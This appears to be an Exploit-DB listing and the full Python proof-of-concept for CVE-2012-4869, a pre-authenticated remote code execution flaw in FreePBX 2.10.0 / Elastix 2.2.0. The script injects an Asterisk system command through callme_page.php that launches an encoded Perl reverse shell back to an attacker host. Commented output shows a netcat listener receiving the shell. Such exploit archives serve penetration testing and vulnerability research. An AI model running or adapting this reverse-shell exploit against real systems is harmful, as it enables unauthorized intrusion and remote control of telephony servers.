 [!] Could not find EDB-ID #
Exploit: FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/18650
Path: /usr/share/exploitdb/exploits/php/webapps/18650.py
Codes: OSVDB-80544, CVE-2012-4869
Verified: True
File Type: Python script, ASCII text executable, with very long lines (418)
#!/usr/bin/python
############################################################
# Exploit Title: FreePBX / Elastix pre-authenticated remote code execution exploit
# Google Dork: oy vey
# Date: March 23rd, 2012
# Author: muts, SSL update by Emporeo
# Version: FreePBX 2.10.0/ 2.9.0, Elastix 2.2.0, possibly others.
# Tested on: multiple
# CVE : notyet
# Blog post : http://www.offensive-security.com/vulndev/freepbx-exploit-phone-home/
# Archive Url : http://www.offensive-security.com/0day/freepbx_callmenum.py.txt
############################################################
# Discovered by Martin Tschirsich
# http://seclists.org/fulldisclosure/2012/Mar/234
# http://www.exploit-db.com/exploits/18649
############################################################
import urllib
import ssl
rhost="172.16.254.72"
lhost="172.16.254.223"
lport=443
extension="1000"
ssl._create_default_https_context = ssl._create_unverified_context
# Reverse shell payload
url = 'https://'+str(rhost)+'/recordings/misc/callme_page.php?action=c&callmenum='+str(extension)+'@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3d
fork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22'+str(lhost)+'%3a'+str(lport)+'%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29
%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A'
urllib.urlopen(url)
# On Elastix, once we have a shell, we can escalate to root:
# root@bt:~# nc -lvp 443
# listening on [any] 443 ...
# connect to [172.16.254.223] from voip [172.16.254.72] 43415
# id
# uid=100(asterisk) gid=101(asterisk)